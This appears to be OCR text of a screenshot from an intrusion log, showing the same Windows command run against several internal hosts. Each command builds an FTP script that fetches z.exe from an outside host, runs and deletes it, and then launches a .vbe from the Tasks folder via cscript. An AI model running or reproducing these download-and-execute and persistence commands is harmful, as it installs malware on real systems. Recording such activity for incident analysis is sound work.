
10.0.0.25 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.21 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.22 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.26 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe